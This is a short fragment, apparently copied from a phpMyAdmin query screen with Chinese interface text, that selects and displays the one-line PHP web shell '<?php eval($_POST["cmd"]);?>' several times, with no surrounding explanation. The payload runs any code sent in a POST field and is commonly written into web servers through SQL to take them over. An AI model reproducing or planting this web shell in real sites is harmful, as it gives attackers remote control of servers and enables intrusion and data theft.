 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>